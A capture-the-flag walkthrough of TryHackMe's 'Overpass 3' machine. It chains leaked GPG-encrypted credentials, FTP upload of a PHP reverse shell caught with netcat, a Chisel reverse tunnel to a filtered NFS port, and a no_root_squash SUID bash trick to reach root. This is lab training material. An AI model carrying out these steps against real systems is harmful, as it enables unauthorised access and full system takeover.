
Introduction
Overpass 3 – Hosting is the third box in the Overpass series on TryHackMe. The goal is to find the web, user and root flags.
Enumeration
Lets start by running a nmap scan.
PORT      STATE SERVICE    REASON  VERSION
21/tcp    open  ftp        syn-ack vsftpd 3.0.3
22/tcp    open  ssh        syn-ack OpenSSH 8.0 (protocol 2.0)
80/tcp    open  http       syn-ack Apache httpd 2.4.37 ((centos))
Service Info: OS: Unix
Ok, we got some services running on the box. Lets check out the web page.

Just a static page. No interesting information in the page source and no javascript. Time to find out what we can discover with gobuster.
gobuster dir -u http://10.10.x.x/ -w /usr/share/wordlists/dirb/common.txt -t 40
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.10.x.x/
[+] Threads:        40
[+] Wordlist:       /usr/share/wordlists/dirb/common.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2021/01/10 22:48:11 Starting gobuster
===============================================================
/.htpasswd (Status: 403)
/.htaccess (Status: 403)
/.hta (Status: 403)
/backups (Status: 301)
/cgi-bin/ (Status: 403)
/index.html (Status: 200)
===============================================================
2021/01/10 22:48:21 Finished
===============================================================
The backups directory sounds interesting, lets see what we can find in there.

Lets download backup.zip and unzip it.
unzip backup.zip
Archive:  backup.zip
 extracting: CustomerDetails.xlsx.gpg
  inflating: priv.key
Now we got a gpg encrypted excel spreadsheet and a private key. Lets see if we can decrypt the spreadsheet with the key. First we need to import the key in our gpg keychain with gpg --import priv.key and then decrypt the file with gpg --decrypt CustomerDetails.xlsx.gpg > CustomerDetails.xlsx. Now we got the unencrypted spreadsheet. Lets check it out.

So the spreadsheed has some usernames and passwords, great, lets see if any of the credentials work.
Getting a shell
If we try the credentials using SSH we get the following.
ssh -l paradox 10.10.x.x
paradox@10.10.x.x: Permission denied (publickey,gssapi-keyex,gssapi-with-mic).

ssh -l 0day 10.10.x.x
0day@10.10.x.x's password:
Permission denied, please try again.

ssh -l muirlandoracle 10.10.x.x
muirlandoracle@10.10.x.x's password:
Permission denied, please try again.
Now we know that there’s a user named paradox on the system. Now lets try the ftp service.
ftp 10.10.x.x
Connected to 10.10.x.x.
220 (vsFTPd 3.0.3)
Name (10.10.x.x): paradox
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
Success! Lets check out what we have access to.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 48       48             24 Nov 08 21:25 backups
-rw-r--r--    1 0        0           65591 Nov 17 20:42 hallway.jpg
-rw-r--r--    1 0        0            1770 Nov 17 20:42 index.html
-rw-r--r--    1 0        0             576 Nov 17 20:42 main.css
-rw-r--r--    1 0        0            2511 Nov 17 20:42 overpass.svg
226 Directory send OK.
Looks like we have access to the web page. Lets try to get a reverse shell. We don’t know what we can run on the server yet, but since it’s a linux server we can try to upload a PHP reverse shell like php-reverse-shell and see if we can execute it.
ftp> put shell.php
local: shell.php remote: shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5493 bytes sent in 0.00 secs (168.9849 MB/s)
Now we have a reverse shell on the server, time to set up a netcat listener with nc -lnvp 5555 and find out if it worked. If we head over to http://10.10.x.x/shell.php we get a connection on our netcat listener.
listening on [any] 5555 ...
connect to [10.x.x.x] from (UNKNOWN) [10.10.x.x] 51778
Linux localhost.localdomain 4.18.0-193.el8.x86_64 #1 SMP Fri May 8 10:59:10 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 23:25:50 up  1:44,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (853): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$
Great, we got a shell for the apache user, time to find the web flag.
bash-4.4$ cd ~
bash-4.4$ ls
error  icons  noindex  web.flag
bash-4.4$ cat web.flag
thm{***}
Privilege escalation
Lets see what we can do with this box. First we can take a look at what we can do with the paradox user.
bash-4.4$ su paradox
Password:
[paradox@localhost /]$ cd ~
[paradox@localhost ~]$ ls -al
total 56
drwx------. 4 paradox paradox   203 Nov 18 18:29 .
drwxr-xr-x. 4 root    root       34 Nov  8 19:34 ..
-rw-rw-r--. 1 paradox paradox 13353 Nov  8 21:23 backup.zip
lrwxrwxrwx. 1 paradox paradox     9 Nov  8 21:45 .bash_history -> /dev/null
-rw-r--r--. 1 paradox paradox    18 Nov  8  2019 .bash_logout
-rw-r--r--. 1 paradox paradox   141 Nov  8  2019 .bash_profile
-rw-r--r--. 1 paradox paradox   312 Nov  8  2019 .bashrc
-rw-rw-r--. 1 paradox paradox 10019 Nov  8 20:37 CustomerDetails.xlsx
-rw-rw-r--. 1 paradox paradox 10366 Nov  8 21:18 CustomerDetails.xlsx.gpg
drwx------. 4 paradox paradox   132 Nov  8 21:18 .gnupg
-rw-------. 1 paradox paradox  3522 Nov  8 21:16 priv.key
drwx------  2 paradox paradox    47 Nov 18 18:32 .ssh
Ok, nothing new, just the same files we got in the backup.zip archive. Lets run linPEAS to find out if we can exploit the machine. After transfering the script to the target machine and running it we can see a misconfigured nfs export.
/home/james *(rw,fsid=0,sync,no_root_squash,insecure)But if we try to mount this share on our own machine we get a timeout. Lets find out if nfsd really is running on the target.
bash-4.4$ ps aux | grep nfsd
root 1318 0.0 0.0 0 0 ? S 19:59 0:00 [nfsd]
root 1319 0.0 0.0 0 0 ? S 19:59 0:00 [nfsd]
root 1321 0.0 0.0 0 0 ? S 19:59 0:00 [nfsd]
root 1322 0.0 0.0 0 0 ? S 19:59 0:00 [nfsd]
root 1323 0.0 0.0 0 0 ? S 19:59 0:00 [nfsd]
root 1324 0.0 0.0 0 0 ? S 19:59 0:00 [nfsd]
root 1325 0.0 0.0 0 0 ? S 19:59 0:00 [nfsd]
root 1326 0.0 0.0 0 0 ? S 19:59 0:00 [nfsd]
Looks like it’s running, so the port must be blocked/filtered. Lets set up a tcp tunnel from the target to our machine. For this we can use Chisel which is a stand-alone executable for creating a TCP/UDP tunnel over HTTP. To start the server on our machine we run chisel server --reverse --port 9001. On the target we then run chisel client 10.x.x.x:9001 R:2049:127.0.0.1:2049 to connect to our server and proxy the port 2049 to to our local port 2049.
When we try to mount the nfs share from localhost we are able to mount it!
sudo mount -t nfs localhost:/ mnt/
cd mnt/
ls -al
total 16
drwx------ 3 kza  kza  112 Nov 17 22:15 .
drwxr-xr-x 1 kza  kza  308 Jan 12 20:47 ..
lrwxrwxrwx 1 root root   9 Nov  8 22:45 .bash_history -> /dev/null
-rw-r--r-- 1 kza  kza   18 Nov  8  2019 .bash_logout
-rw-r--r-- 1 kza  kza  141 Nov  8  2019 .bash_profile
-rw-r--r-- 1 kza  kza  312 Nov  8  2019 .bashrc
drwx------ 2 kza  kza   61 Nov  8 03:20 .ssh
-rw------- 1 kza  kza   38 Nov 17 22:15 user.flag
cat user.flag
thm{xxx}
And since the export configuration has the no_root_squash option, we are able to change to our local root user and create a SUID shell owned by root on the target machine. But we have to have shell access for the user james to run the shell. Lets take a look in the .ssh directory to see if we can get access to the target as the user james.
cd .ssh
ls
authorized_keys id_rsa id_rsa.pub
Looks like we have an identity file we can try to use.
ssh -l james -i id_rsa 10.10.x.x
[james@localhost ~]$
Great, we have access to james‘s account! Now it’s time to create a SUID shell. On the target machine as the user james lets copy /bin/bash to the home directory. Now we should be able to change this copy so it’s owned by root and has the SUID bit set. On our local machine we can run the following to do so.
sudo su
chown root:root bash
chmod +s bash
And now we have a copy of bash that should give us a root shell on the target. Lets try it out.
[james@localhost ~]$ ./bash -p
bash-4.4# whoami
root
Great! Now lets find the root flag.
bash-4.4# cd /root
bash-4.4# ls -al
total 24
dr-x------.  3 root root 141 Nov 17 23:53 .
drwxr-xr-x. 17 root root 244 Nov 18 19:16 ..
lrwxrwxrwx.  1 root root   9 Nov  8 21:44 .bash_history -> /dev/null
-rw-------.  1 root root  18 May 11  2019 .bash_logout
-rw-------.  1 root root 176 May 11  2019 .bash_profile
-rw-------.  1 root root 176 May 11  2019 .bashrc
-rw-------.  1 root root 100 May 11  2019 .cshrc
-rw-------.  1 root root  38 Nov 17 20:55 root.flag
drwxr-xr-x   2 root root  29 Nov 17 23:53 .ssh
-rw-------.  1 root root 129 May 11  2019 .tcshrc
bash-4.4# cat root.flag
thm{xxx}
Now we have found all the flags!
